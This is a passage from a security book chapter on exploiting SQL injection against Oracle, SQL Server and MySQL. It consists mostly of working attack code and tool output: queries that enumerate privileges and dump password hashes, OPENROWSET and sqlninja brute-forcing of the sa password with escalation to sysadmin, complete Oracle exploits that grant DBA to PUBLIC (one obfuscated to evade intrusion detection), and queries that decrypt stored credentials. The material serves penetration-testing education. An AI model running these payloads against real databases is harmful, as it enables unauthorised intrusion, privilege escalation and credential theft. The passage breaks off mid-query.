SALGRADE:GRADE:NUMBER:1<br />
SALGRADE:LOSAL:NUMBER:2<br />
SALGRADE:HISAL:NUMBER:3<br />
Another thing you may be interested in is obtaining the privileges of the current<br />
database user, which you can do as an unprivileged user. The following queries return the<br />
privileges of the current user. In Oracle, there are four different kinds of privileges<br />
(SYSTEM, ROLE, TABLE, <strong>and</strong> COLUMN).<br />
To get system privileges for the current user:<br />
select * from user_sys_privs; --show system privileges of the current user<br />
To get role privileges for the current user:<br />
select * from user_role_privs; --show role privileges of the current user<br />
To get table privileges for the current user:<br />
select * from user_tab_privs;<br />
To get column privileges for the current user:<br />
select * from user_col_privs;
182 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
To get the list of all possible privileges you must replace the user string in the preceding<br />
queries with all, as follows.<br />
To get all system privileges:<br />
select * from all_sys_privs;<br />
To get all role privileges:<br />
select * from all_role_privs;<br />
To get all table privileges:<br />
select * from all_tab_privs;<br />
To get all column privileges:<br />
select * from all_col_privs;<br />
Now that you have a listing of the database schema <strong>and</strong> some information about your<br />
current user, you may be interested in enumerating other information in the database,<br />
such as a list of all of the users in the database. The following query returns a list of all users<br />
in the database. This query has the advantage that, by default, it can be executed by any<br />
user of the database.<br />
select username,created from all_users order by created desc;<br />
SCOTT<br />
04–JAN–09<br />
PHP<br />
04–JAN–09<br />
PL<strong>SQL</strong><br />
02–JAN–09<br />
MONODEMO<br />
29–DEC–08<br />
DEMO1<br />
29–DEC–08<br />
ALEX<br />
14–DEC–08<br />
OWBSYS<br />
13–DEC–08<br />
FLOWS_030000<br />
13–DEC–08<br />
APEX_PUBLIC_USER<br />
13–DEC–08<br />
You can query additional items as well, depending on the version of the database in use.<br />
For example, an unprivileged user in versions up to Oracle 10g Rel. 2 can retrieve the<br />
database usernames <strong>and</strong> password hashes with the following SELECT statement:<br />
SELECT name, password, astatus FROM sys.user$ where type#>0 <strong>and</strong><br />
length(password)=16 (priv), astatus (0= open, 9= locked&expired)<br />
SYS AD24A888FC3B1BE7 0<br />
SYSTEM BD3D49AD69E3FA34 0<br />
OUTLN 4A3BA55E08595C81 9<br />
You can test or crack the password hashes with publicly available tools, possibly allowing<br />
you to obtain credentials for a privileged database account such as SYS. In Oracle 11g,<br />
Oracle has changed the password hashing algorithm in use, <strong>and</strong> the password hash is now<br />
located in a different column—spare4, as follows:
SELECT name,spare4 FROM sys.user$ where type#>0 <strong>and</strong> length(spare4)=62<br />
SYS<br />
S:1336FB26ACF58354164952E502B4F726FF8B5D382012D2E7B1EC99C426A7<br />
SYSTEM<br />
S:38968E8CEC12026112B0010BCBA3ECC2FD278AFA17AE363FDD74674F2651<br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 183<br />
If the current user is a privileged one, or access as a privileged user has been obtained,<br />
you can look for a number of other interesting pieces of information in the database<br />
structure. Since Oracle 10g Rel. 2, Oracle offers the capability of transparently encrypting<br />
columns in the database. Normally, only the most important or sensitive tables will be<br />
encrypted, <strong>and</strong> therefore you are interested in finding these tables as follows:<br />
select table_name,column_name,encryption_alg,salt from<br />
dba_encrypted_columns;<br />
TABLE_NAME COLUMN_NAME ENCRYPTION_ALG SAL<br />
---------------------------------------------------------------------------<br />
CREDITCARD CCNR AES256 NO<br />
CREDITCARD CVE AES256 NO<br />
CREDITCARD VALID AES256 NO<br />
Another piece of information that could be useful, if you have a privileged account,<br />
is to know what database administrator (DBA) accounts exist within the database, as follows:<br />
Select grantee,granted_role,admin_option,default_role from dba_role_privs<br />
where granted_role='DBA';<br />
Tip<br />
Enumerating a full database by h<strong>and</strong> can be a very tedious task. Although<br />
it can be fairly easy to quickly code a small program to perform the task for<br />
you (using your favorite scripting language), several free tools are available<br />
that automate the process. At the end of this chapter, three of them: sqlmap,<br />
Bobcat, <strong>and</strong> bsql will be illustrated.<br />
Escalating Privileges<br />
All modern DBMSs provide their administrators with very granular control over the actions<br />
that users can perform. You can carefully manage <strong>and</strong> control access to the stored<br />
information by giving each user very specific rights, such as the ability to access only<br />
specific databases <strong>and</strong> perform only specific actions on it. Maybe the back-end DBMS that<br />
you are attacking has several databases, but the user who performs your queries might have<br />
access to only one of them, which might not contain the most interesting information.
184 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Or maybe your user has only read access to the data, but the aim of your test is to check<br />
whether data can be modified in an unauthorized manner.<br />
In other words, you have to deal with the fact that the user performing the queries is<br />
just a regular user, whose privileges are far lower compared to the DBA’s.<br />
Due to the limitations of regular users, <strong>and</strong> to fully unleash the potential of several of the<br />
attacks you have seen so far, you will need to obtain access as an administrator. Luckily for<br />
us, in several cases it is possible to obtain these elevated privileges.<br />
<strong>SQL</strong> Server<br />
One of an attacker’s best friends when the target is Microsoft <strong>SQL</strong> Server is the<br />
OPENROWSET comm<strong>and</strong>. OPENROWSET is used on <strong>SQL</strong> Server to perform<br />
a one-time connection to a remote OLE DB data source (e.g., another <strong>SQL</strong> server). A DBA<br />
can use it, for instance, to retrieve data that resides on a remote database, as an alternative<br />
to permanently “linking” the two databases, which is better suited to cases when the data<br />
exchange needs to be performed on a regular basis. A typical way to call OPENROWSET<br />
is as follows:<br />
SELECT * FROM OPENROWSET('<strong>SQL</strong>OLEDB', 'Network=DBMSSOCN; Address=10.0.2.2;<br />
uid=foo; pwd=password', 'SELECT column1 FROM tableA')<br />
Here we connected to the <strong>SQL</strong> server at the address 10.0.2.2 as user foo, <strong>and</strong> we ran the<br />
query select column1 from tableA, whose results will be transferred back <strong>and</strong> returned by the<br />
outermost query. Note that ‘foo’ is a user of the database at address 10.0.2.2 <strong>and</strong> not of the<br />
database where OPENROWSET is first executed. Note also that to successfully perform the<br />
query as user ‘foo’ we must successfully authenticate, providing the correct password.<br />
OPENROWSET has a number of applications in <strong>SQL</strong> injection attacks, <strong>and</strong> in this case<br />
we can use it to brute-force the password of the sa account. There are three important bits<br />
to remember here:<br />
■■<br />
■■<br />
■■<br />
For the connection to be successful, OPENROWSET must provide credentials<br />
that are valid on the database on which the connection is performed.<br />
OPENROWSET can be used not only to connect to a remote database, but also<br />
to perform a local connection, in which case the query is performed with the<br />
privileges of the user specified in the OPENROWSET call.<br />
On <strong>SQL</strong> Server 2000, OPENROWSET can be called by all users. On <strong>SQL</strong> Server<br />
2005, it is disabled by default.<br />
This means that on <strong>SQL</strong> Server 2000 you can use OPENROWSET to brute-force the<br />
sa password <strong>and</strong> escalate your privileges. For example, take a look at the following query:<br />
SELECT * FROM OPENROWSET('<strong>SQL</strong>OLEDB', 'Network=DBMSSOCN;<br />
Address=;uid=sa;pwd=foo', 'select 1')
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 185<br />
If foo is the correct password, the query will run <strong>and</strong> return 1, whereas if the password is<br />
incorrect, you will receive a message such as the following:<br />
Login failed for user 'sa'.<br />
It seems that you now have a way to brute-force the sa password! Fire off your favorite<br />
word list <strong>and</strong> keep your fingers crossed. If you find the correct password, you can easily escalate<br />
privileges by adding your user (which you can find with system_user) to the sysadmin<br />
group using the sp_addsrvrolemember procedure, which takes as parameters a user <strong>and</strong> a group<br />
to add the user to (in this case, obviously, sysadmin):<br />
SELECT * FROM OPENROWSET('<strong>SQL</strong>OLEDB', 'Network=DBMSSOCN;<br />
Address=;uid=sa;pwd=passw0rd', 'SELECT 1; EXEC<br />
master.dbo.sp_addsrvrolemember ''appdbuser'',''sysadmin''')<br />
The SELECT 1 in the inner query is necessary because OPENROWSET expects to<br />
return at least one column. To retrieve the value of system_user, you can use one of the<br />
techniques that you saw earlier (e.g., casting its value to a numeric variable to trigger an<br />
error) or, if the application does not return enough information directly, you can use one<br />
of the blind <strong>SQL</strong> injection techniques that you will see in Chapter 5. Alternatively, you can<br />
inject the following query, which will perform the whole process in only one request,<br />
by constructing a string @q containing the OPENROWSET query <strong>and</strong> the correct<br />
username, <strong>and</strong> then executing that query by passing @q to the xp_execresultset extended<br />
procedure, which on <strong>SQL</strong> Server 2000 can be called by all users.<br />
DECLARE @q nvarchar(999);<br />
SET @q = N'SELECT 1 FROM OPENROWSET(''<strong>SQL</strong>OLEDB'', ''Network=DBMSSOCN;<br />
Address=;uid=sa;pwd=passw0rd'',''SELECT 1; EXEC<br />
master.dbo.sp_addsrvrolemember '''''+system_user+''''',''''sysadmin'''''')';<br />
EXEC master.dbo.xp_execresultset @q, N'master'<br />
Wa r n i n g<br />
Remember that the sa account works only if mixed authentication is enabled<br />
on the target <strong>SQL</strong> server. When mixed authentication is used, both Windows<br />
users <strong>and</strong> local <strong>SQL</strong> Server users (such as sa) can authenticate to the database.<br />
However, if Windows-only authentication is configured on the remote<br />
database server, only Windows users will be able to access the database <strong>and</strong><br />
the sa account will not be available. You could technically attempt to<br />
brute-force the password of a Windows user who has administrative access<br />
(if you know the user’s name), but you might block the account if a lockout<br />
policy is in place, so proceed with caution in that case.
186 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
To detect which of the two possible authentication modes is in place<br />
(<strong>and</strong> therefore whether the attack can be attempted) you can inject the<br />
following code:<br />
select serverproperty('IsIntegratedSecurityOnly')<br />
This query will return 1 if Windows-only authentication is in place,<br />
<strong>and</strong> 0 otherwise.<br />
Of course, it would be impractical to perform a brute-force attack by h<strong>and</strong>. Putting<br />
together a script that does the job in an automated way is<br />
not a big task, but there are already free tools out there that implement the whole process,<br />
such as Bobcat, Burp Intruder, <strong>and</strong> sqlninja (all written by authors of this book). We will use<br />
sqlninja (which you can download at http://sqlninja.sourceforge.net) for an example of this<br />
attack. First we check whether we have administrative privileges (the output has been<br />
reduced to the most important parts):<br />
icesurfer@nightblade ~ $ ./sqlninja -m fingerprint<br />
Sqlninja rel. 0.2.3–r1<br />
Copyright (C) 2006–2008 icesurfer <br />
[+] Parsing configuration file...........<br />
[+] Target is: www.victim.com<br />
What do you want to discover ?<br />
0 – Database version (2000/2005)<br />
1 – Database user<br />
2 – Database user rights<br />
3 – Whether xp_cmdshell is working<br />
> 2<br />
[+] Checking whether user is member of sysadmin server role...<br />
You are not an administrator.<br />
Sqlninja uses a WAITFOR DELAY to check whether the current user is a member of<br />
the sysadmin group, <strong>and</strong> the answer is negative. We therefore feed sqlninja with a word list<br />
(the file wordlist.txt) <strong>and</strong> launch it in brute-force mode:<br />
icesurfer@nightblade ~ $ ./sqlninja -m bruteforce -w wordlist.txt<br />
Sqlninja rel. 0.2.3–r1<br />
Copyright (C) 2006–2008 icesurfer <br />
[+] Parsing configuration file...........<br />
[+] Target is: www.victim.com<br />
[+] Wordlist has been specified: using dictionary-based bruteforce
[+] Bruteforcing the sa password. This might take a while<br />
dba password is…: s3cr3t<br />
bruteforce took 834 seconds<br />
[+] Trying to add current user to sysadmin group<br />
[+] Done! New connections will be run with administrative privileges!<br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 187<br />
Bingo! It seems that sqlninja found the right password, <strong>and</strong> used it to add the current<br />
user to the sysadmin group, as we can easily check by rerunning sqlninja in fingerprint<br />
mode:<br />
icesurfer@nightblade ~ $ ./sqlninja -m fingerprint<br />
Sqlninja rel. 0.2.3–r1<br />
Copyright (C) 2006–2008 icesurfer <br />
[+] Parsing configuration file...........<br />
[+] Target is: 192.168.240.10<br />
What do you want to discover ?<br />
0 – Database version (2000/2005)<br />
1 – Database user<br />
2 – Database user rights<br />
> 2<br />
[+] Checking whether user is member of sysadmin server role...<br />
You are an administrator !<br />
It worked! Our user now is an administrator, which opens up a lot of new scenarios.<br />
Tools & Traps...<br />
Using the Database’s Own Resources to Brute-Force<br />
The attack we just discussed performs one request to the back-end database for each<br />
c<strong>and</strong>idate password. This means that a very large number of requests will be<br />
performed, <strong>and</strong> this in turn means that a significant amount of network resources will<br />
be needed with a large number of entries appearing on the Web server <strong>and</strong> database<br />
server logs. However, this is not the only way that a brute-force attack can be<br />
performed: Using a bit of <strong>SQL</strong> magic, it is possible to inject a single query that<br />
independently performs the whole brute-force attack. The concept was first introduced<br />
by Chris Anley in his paper “(more) Advanced <strong>SQL</strong> injection” back in 2002, <strong>and</strong> it was<br />
then implemented by Bobcat <strong>and</strong> sqlninja.<br />
Continued
188 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Bobcat, available at www.northern-monkee.co.uk, runs on Windows <strong>and</strong> uses<br />
a dictionary-based approach, injecting a query that performs an out-of-b<strong>and</strong> (OOB)<br />
connection to the attacker’s database server to fetch a table containing a list of<br />
c<strong>and</strong>idate passwords <strong>and</strong> then try them locally. We will talk about Bobcat in more<br />
detail at the end of this chapter.<br />
Sqlninja, when implementing this concept, uses a pure brute-force approach,<br />
injecting a query that tries every password that can be generated with a given charset<br />
<strong>and</strong> a given length. Here is an example of an attack query used by sqlninja for<br />
a password of two characters on <strong>SQL</strong> Server 2000:<br />
declare @p nvarchar(99),@z nvarchar(10),@s nvarchar(99), @a<br />
int, @b int, @q nvarchar (4000);<br />
set @a=1; set @b=1;<br />
set @s=N'abcdefghijklmnopqrstuvwxyz0123456789';<br />
while @a
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 189<br />
It might look a bit complicated, but if the administrative password is not very<br />
long it is a very effective way for an attacker to escalate his privileges. Moreover, the<br />
brute-force attack is performed by using the database server’s own CPU resources,<br />
making it a very elegant way to perform a privilege escalation.<br />
However, be very careful when using this technique against a production environment,<br />
as it can easily push the CPU usage of the target system up to 100 percent<br />
for the whole time, possibly decreasing the quality of services for legitimate users.<br />
As you have seen, OPENROWSET is a very powerful <strong>and</strong> flexible comm<strong>and</strong> that can<br />
be abused in different ways, from transferring data to the attacker’s machine to attempting<br />
a privilege escalation. This is not all, however: OPENROWSET can also be used to look for<br />
<strong>SQL</strong> Server installations that have weak passwords. Have a look at the following query:<br />
SELECT * FROM OPENROWSET('<strong>SQL</strong>OLEDB', 'Network=DBMSSOCN; Address=10.0.0.1;<br />
uid=sa; pwd=', 'SELECT 1')<br />
This query will attempt to authenticate to an <strong>SQL</strong> server at the address 10.0.0.1 as sa<br />
using an empty password. It is quite easy to create a cycle that will try such queries on all<br />
of the IP addresses of a network segment, saving the results in a temporary table that you<br />
can extract at the end of the process using one of the methods you have seen so far.<br />
Privilege Escalation on Unpatched Servers<br />
Even if OPENROWSET is probably the most common privilege escalation vector on<br />
<strong>SQL</strong> Server, it is not the only one: If your target database server is not fully updated with<br />
the latest security patches, it might be vulnerable to one or more well-known attacks.<br />
Sometimes network administrators do not have the resources to ensure that all the<br />
servers on their networks are constantly updated. Other times, they simply lack the awareness<br />
to do so. Yet other times, if the server is particularly critical <strong>and</strong> the security fix has not been<br />
carefully tested in an isolated environment, the update process could be kept on hold for<br />
days or even weeks, leaving the attacker with a window of opportunity. In these cases,<br />
a precise fingerprinting of the remote server is paramount in determining which flaws<br />
might be present <strong>and</strong> whether they can be safely exploited.<br />
At the time of this writing, the latest vulnerability affecting <strong>SQL</strong> Server 2000 <strong>and</strong> 2005<br />
(but not <strong>SQL</strong> Server 2008) is a heap overflow found by Bernhard Mueller in the<br />
sp_replwritetovarbin stored procedure. Disclosed in December 2008, it enables you to run<br />
arbitrary code with administrative privileges on the affected host; exploit code was made<br />
publicly available shortly after the vulnerability was published. Also at the time of this writing,<br />
no security fix had yet been released, <strong>and</strong> the only workaround is to remove the vulnerable<br />
stored procedure. You can exploit the vulnerability through <strong>SQL</strong> injection by injecting a<br />
malicious query that calls sp_replwritetovarbin, overflowing the memory space <strong>and</strong> executing
190 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
the malicious shell code. However, a failed exploitation can cause a denial of service (DoS)<br />
condition, so be careful if you attempt this attack! More information about this vulnerability<br />
is available at www.securityfocus.com/bid/32710.<br />
Oracle<br />
Privilege escalation via Web application <strong>SQL</strong> injection in Oracle is quite difficult because<br />
most approaches for privilege escalation attacks require PL/<strong>SQL</strong> injection, which is less<br />
common. If an attacker is lucky enough to find a PL/<strong>SQL</strong> injection vulnerability, he can<br />
inject PL/<strong>SQL</strong> code to escalate privileges <strong>and</strong>/or start operating system comm<strong>and</strong>s on the<br />
database server.<br />
One example not requiring PL/<strong>SQL</strong> injection uses a vulnerability found in the Oracle<br />
component mod_plsql. The following URL shows a privilege escalation via the driload<br />
package (found by Alex<strong>and</strong>er Kornbrust). This package was not filtered by mod_plsql <strong>and</strong><br />
allowed any Web user a privilege escalation by entering the following URL:<br />
http://www.victim.com/pls/dad/ctxsys.driload.validate_stmt?sqlstmt=<br />
GRANT+DBA+TO+PUBLIC<br />
Privilege escalation on the <strong>SQL</strong> interface is much easier. Most privilege escalation<br />
exploits (many available on milw0rm.com) use the following concept:<br />
1. Create a payload which grants DBA privileges to the public role. This is less obvious<br />
than granting DBA privileges to a specific user. This payload will be injected into<br />
a vulnerable PL/<strong>SQL</strong> procedure in the next step.<br />
CREATE OR REPLACE FUNCTION F1 return number<br />
authid current_user as<br />
pragma autonomous_transaction;<br />
BEGIN<br />
EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC';<br />
COMMIT;<br />
RETURN 1;<br />
END;<br />
/<br />
2. Inject the payload into a vulnerable package:<br />
exec sys.kupw$WORKER.main('x','YY'' <strong>and</strong> 1=user12.f1 -- mytag12');<br />
3. Enable the DBA role:<br />
set role DBA;<br />
4. Revoke the DBA role from the public role:<br />
revoke DBA from PUBLIC;
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 191<br />
The current session still has DBA privileges, but this will no longer be visible in the<br />
Oracle privilege tables.<br />
One of the disadvantages of this approach is the requirement of having the CREATE<br />
PROCEDURE privilege. David Litchfield presented a solution to this problem at the<br />
BlackHat DC conference. Instead of using a procedure, it is possible to use a cursor. The<br />
exploit approach is identical; however, the function is replaced by a cursor as follows:<br />
<strong>and</strong> 1=user1.f1<br />
The preceding code is replaced with the following:<br />
<strong>and</strong> 1=dbms_sql.execute(1)<br />
The complete exploit without using a procedure looks like this:<br />
DECLARE<br />
MYC NUMBER;<br />
BEGIN<br />
MYC := DBMS_<strong>SQL</strong>.OPEN_CURSOR;<br />
DBMS_<strong>SQL</strong>.PARSE(MYC,<br />
'declare pragma autonomous_transaction;<br />
begin execute immediate ''grant dba to public''; commit;end;',0);<br />
sys.KUPW$WORKER.MAIN('x',''' <strong>and</strong> 1=dbms_sql.execute('||myc||')--');<br />
END;<br />
/<br />
set role dba;<br />
revoke dba from public;<br />
Note that to evade intrusion detection systems (IDSs) it is possible to encrypt the payload<br />
of the exploit—say, encrypting “…grant dba to public…” as follows:<br />
DECLARE<br />
MYC NUMBER;<br />
BEGIN<br />
MYC := DBMS_<strong>SQL</strong>.OPEN_CURSOR;<br />
DBMS_<strong>SQL</strong>.PARSE(MYC,translate('uzikpsz fsprjp pnmghgjgna_msphapimwgh) ozrwh zczinmz<br />
wjjzuwpmz (rsphm uop mg fnokwi()igjjwm)zhu)',<br />
'poiuztrewqlkjhgfdsamnbvcxy()=!','abcdefghijklmnopqrstuvwxyz'';:='),0);<br />
sys.KUPW$WORKER.MAIN('x',''' <strong>and</strong> 1=dbms_sql.execute ('||myc||')--');<br />
END;<br />
/<br />
set role dba;<br />
revoke dba from public;
192 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Stealing the Password Hashes<br />
We briefly talked about hashing functions earlier in this chapter, when we discussed<br />
a successful attack that recovered the passwords of the application users. In this section,<br />
we’ll talk about hashes again, this time regarding the database users. On all common DBMS<br />
technologies, user passwords are stored using a non-reversible hash (the exact algorithm used<br />
varies depending on the DBMS <strong>and</strong> version, as you will see shortly) <strong>and</strong> such hashes are<br />
stored, you guessed it, in a database table. To read the contents of that table you normally<br />
will need to run your queries with administrative privileges, so if your user does not have<br />
such privileges you should probably return to the privilege escalation section.<br />
If you manage to capture the password hashes, various tools can attempt to retrieve the<br />
original passwords that generated the hashes by means of a brute-force attack. This makes<br />
the database password hashes one of the most common targets in any attack: Because users<br />
often reuse the same password for different machines <strong>and</strong> services, being able to obtain the<br />
passwords of all users is usually enough to ensure a relatively easy <strong>and</strong> quick expansion in<br />
the target network.<br />
<strong>SQL</strong> Server<br />
If you are dealing with a Microsoft <strong>SQL</strong> server, things vary quite a lot depending on the<br />
version you are dealing with. In all cases, you need administrative privileges to access the<br />
hashes, but differences start to surface when you actually try to retrieve them <strong>and</strong>, more<br />
importantly, when you try to crack them to obtain the original passwords.<br />
On <strong>SQL</strong> Server 2000, hashes are stored in the sysxlogins table of the master database. You<br />
can retrieve them easily with the following query:<br />
SELECT name,password FROM master.dbo.sysxlogins<br />
Such hashes are generated using pwdencrypt(), an undocumented function that generates a<br />
salted hash, where the salt is a function of the current time. For instance, here is the hash of<br />
the sa password on one of the <strong>SQL</strong> servers that I use in my tests:<br />
0x0100E21F79764287D299F09FD4B7EC97139C7474CA1893815231E9165D257ACEB815111F2A<br />
E98359F40F84F3CF4C<br />
This hash can be split into the following parts:<br />
■■<br />
■■<br />
■■<br />
■■<br />
0x0100 Header<br />
E21F7976 Salt<br />
4287D299F09FD4B7EC97139C7474CA1893815231 Case-sensitive hash<br />
E9165D257ACEB815111F2AE98359F40F84F3CF4C Case-insensitive hash
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 193<br />
Each hash is generated using the user’s password <strong>and</strong> the salt as input for the SHA1<br />
algorithm. David Litchfield performed a full analysis of the hash generation of <strong>SQL</strong> Server<br />
2000, <strong>and</strong> it is available at www.ngssoftware.com/papers/cracking-sql-passwords.pdf.<br />
What is interesting to us is the fact that on <strong>SQL</strong> Server 2000 passwords are<br />
case-insensitive, which simplifies the job of cracking them.<br />
To crack the hashes you can use the following tools:<br />
■■<br />
■■<br />
NGS<strong>SQL</strong>Crack (www.ngssoftware.com/products/database-security/<br />
ngs-sqlcrack.php)<br />
Cain & Abel (www.oxid.it/cain.html)<br />
When developing <strong>SQL</strong> Server 2005, Microsoft took a far more aggressive stance in<br />
terms of security, <strong>and</strong> implementation of the password hashing clearly shows the paradigm<br />
shift. The sysxlogins table has disappeared, <strong>and</strong> hashes can be retrieved by querying the<br />
sql_logins view with the following query:<br />
SELECT password_hash FROM sys.sql_logins<br />
Here’s an example of a hash taken from <strong>SQL</strong> Server 2005:<br />
0x01004086CEB6A15AB86D1CBDEA98DEB70D610D7FE59EDD2FEC65<br />
The hash is a modification of the old <strong>SQL</strong> Server 2000 hash:<br />
■■<br />
■■<br />
■■<br />
0x0100 Header<br />
4086CEB6 Salt<br />
A15AB86D1CBDEA98DEB70D610D7FE59EDD2FEC65 Case-sensitive hash<br />
As you can see, Microsoft removed the old case-insensitive hash. This means your<br />
brute-force attack will have to try a far larger number of password c<strong>and</strong>idates to succeed.<br />
In terms of tools, NGS<strong>SQL</strong>Crack <strong>and</strong> Cain & Abel are still your best friends for this attack.<br />
Tip<br />
Depending on a number of factors, when retrieving a password hash the<br />
Web application might not always return the hash in a nice hexadecimal<br />
format. It is therefore recommended that you explicitly cast its value into<br />
a hex string using the function fn_varbintohexstr(). For instance:<br />
http://www.victim.com/products.asp?id=1+union+select+<br />
master.dbo.fn_varbintohexstr(password_hash)+from+<br />
sys.sql_logins+where+name+=+'sa'
194 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
My<strong>SQL</strong><br />
My<strong>SQL</strong> stores its password hashes in the mysql.user table. Here is the query to extract<br />
them (together with the usernames they belong to):<br />
SELECT user,password FROM mysql.user;<br />
Password hashes are calculated using the PASSWORD() function, but the exact<br />
algorithm depends on the version of My<strong>SQL</strong> that is installed. Before 4.1, a simple<br />
16–character hash was used:<br />
mysql> select PASSWORD('password')<br />
+----------------------+<br />
| password('password') |<br />
+----------------------+<br />
| 5d2e19393cc5ef67 |<br />
+----------------------+<br />
1 row in set (0.00 sec)<br />
Starting with My<strong>SQL</strong> 4.1, the PASSWORD() function was modified to generate a far<br />
longer (<strong>and</strong> far more secure) 41–character hash, based on a double SHA1 hash:<br />
mysql> select PASSWORD('password')<br />
+-------------------------------------------+<br />
| password('password') |<br />
+-------------------------------------------+<br />
| *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19 |<br />
+-------------------------------------------+<br />
1 row in set (0.00 sec)<br />
Note the asterisk at the beginning of the hash. It turns out that all password hashes<br />
generated by My<strong>SQL</strong> (4.1 or later) start with an asterisk, so if you stumble into a hexadecimal<br />
string that starts with an asterisk <strong>and</strong> is 41 characters long, it’s likely there is a My<strong>SQL</strong><br />
installation in the neighborhood.<br />
Once you have captured the password hashes, you can attempt to recover the original<br />
passwords with John the Ripper (www.openwall.com/john/) or Cain & Abel (www.oxid.it).<br />
If the hashes you have extracted come from an installation of My<strong>SQL</strong> 4.1 or later, you need<br />
to patch John the Ripper with the “John BigPatch,” which you can find at www.banquise.<br />
net/misc/patch-john.html.<br />
Oracle<br />
Oracle stores its password hashes for database accounts in the password column of the sys.user$<br />
table. The dba_users view points to this table, but since Oracle 11g the Data Encryption<br />
St<strong>and</strong>ard (DES) password hashes are no longer visible in the dba_users view. The sys.user$<br />
table contains the password hashes of database users (type#=1) <strong>and</strong> database roles (type#=0).
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 195<br />
With Oracle 11g, Oracle introduced a new way of hashing Oracle passwords (SHA1 instead<br />
of DES) <strong>and</strong> support for mixed-case characters in passwords. The old DES hashes represent<br />
case-insensitive uppercase passwords, making them relatively easy to crack. The new hashes<br />
in 11g are stored in the same table but in a different column, called spare4. By default,<br />
Oracle 11g saves the old (DES) <strong>and</strong> the new (SHA1) password hashes in the same table,<br />
so an attacker has a choice between cracking old or new passwords.<br />
Queries for extracting password hashes (together with the usernames they belong to)<br />
are as follows.<br />
For Oracle DES user passwords:<br />
Select username,password from sys.user$ where type#>0 <strong>and</strong><br />
length(password)=16<br />
For Oracle DES role passwords:<br />
Select username,password from sys.user$ where type#=1 <strong>and</strong><br />
length(password)=16<br />
For Oracle SHA1 passwords (11g+):<br />
Select username, substr(spare4,3,40) hash, substr(spare4,43,20) salt from<br />
sys.user$ where type#>0 <strong>and</strong> length(spare4)=62;<br />
Various tools (Checkpwd, Cain & Abel, John the Ripper, woraauthbf, GSAuditor,<br />
<strong>and</strong> orabf ) are available for cracking Oracle passwords. The fastest tools so far for Oracle<br />
DES passwords are woraauthbf, from László Tóth, <strong>and</strong> GSAuditor for SHA1 Oracle hashes.<br />
Refer to Figure 4.15 for examples of Oracle hashes being returned via <strong>SQL</strong> injection.<br />
Figure 4.15 Oracle Hash Examples
196 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Many other tables in the Oracle database (installed by Oracle itself) also contain<br />
password hashes, encrypted passwords, or sometimes even clear-text passwords. Often, it is<br />
easier to retrieve the (clear-text) password instead of cracking it. One example where you<br />
often can find the clear-text password of the SYS user is the sysman.mgmt_credentials2 table.<br />
During installation Oracle asks whether the installer wants to use the same password for all<br />
DBA accounts. Oracle saves the encrypted password of user DBSNMP (which is identical<br />
to SYS <strong>and</strong> SYSTEM) in the mgmt_credentials2 table if the answer was “yes.” By accessing<br />
this table, it is often possible to get the SYS/SYSTEM password.<br />
Here are some <strong>SQL</strong> statements that will often return clear-text passwords:<br />
-- get the cleartext password of the user MGMT_VIEW (generated by Oracle<br />
-- during the installation time, looks like a hash but is a password)<br />
select view_username, sysman.decrypt(view_password Password<br />
from sysman.mgmt_view_user_credentials;<br />
-- get the password of the dbsnmp user, databases listener <strong>and</strong> OS<br />
-- credentials<br />
select sysman.decrypt(t1.credential_value) sysmanuser,<br />
sysman.decrypt(t2.credential_value) Password<br />
from sysman.mgmt_credentials2 t1, sysman.mgmt_credentials2 t2<br />
where t1.credential_guid=t2.credential_guid<br />
<strong>and</strong> lower(t1.credential_set_column)='username'<br />
<strong>and</strong> lower(t2.credential_set_column)='password'<br />
-- get the username <strong>and</strong> password of the Oracle Knowledgebase Metalink<br />
select sysman.decrypt(ARU_USERNAME), sysman.decrypt(ARU_PASSWORD)<br />
from SYSMAN.MGMT_ARU_CREDENTIALS;<br />
Oracle Components<br />
Several Oracle components <strong>and</strong> products come with their own user management<br />
(e.g., Oracle Internet Directory) or they save passwords in various other tables, in more<br />
than 100 different tables in all. The following subsections discuss some of the types of<br />
hashes you might be able to find within the database with other Oracle products.<br />
APEX<br />
Newer Oracle database installations often contain Oracle Application Express (APEX).<br />
In 11g, this component (APEX 3.0) is installed by default. This Web application framework<br />
comes with its own (lightweight) user management. The password hashes (MD5 until<br />
Version 2.2, salted MD5 since Version 3.0) of this product are located in the FLOWS_<br />
xxyyzz schema in the wwv_flow_fnd_user table. Different versions of APEX use different<br />
schema names, with the schema name containing the version number of APEX<br />
(e.g., 020200 for APEX 2.2):
select user_name,web_password_raw from flows_020000.wwv_flow_fnd_user;<br />
select user_name,web_password_raw from flows_020100.wwv_flow_fnd_user;<br />
select user_name,web_password_raw from flows_020200.wwv_flow_fnd_user;<br />
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 197<br />
Since APEX 3.0, the MD5 passwords are salted with the security_group_id <strong>and</strong> the username,<br />
<strong>and</strong> are returned as follows:<br />
select user_name,web_password2,security_group_id from<br />
flows_030000.wwv_flow_fnd_user;<br />
select user_name,web_password2,security_group_id from<br />
flows_030000.wwv_flow_fnd_user;<br />
Oracle Internet Directory<br />
Oracle Internet Directory (OID), the Oracle Lightweight Directory Access Protocol<br />
(LDAP) directory, comes with many hashed passwords in various tables. You can access<br />
the password hashes of OID if you have normal access to all users in the company.<br />
For compatibility reasons, OID saves the same user password with different hashing<br />
algorithms (MD4, MD5, <strong>and</strong> SHA1).<br />
The following statements return the password hashes of OID users:<br />
select a.attrvalue ssouser, substr(b.attrval,2,instr(b.attrval,'}')-2)<br />
method,<br />
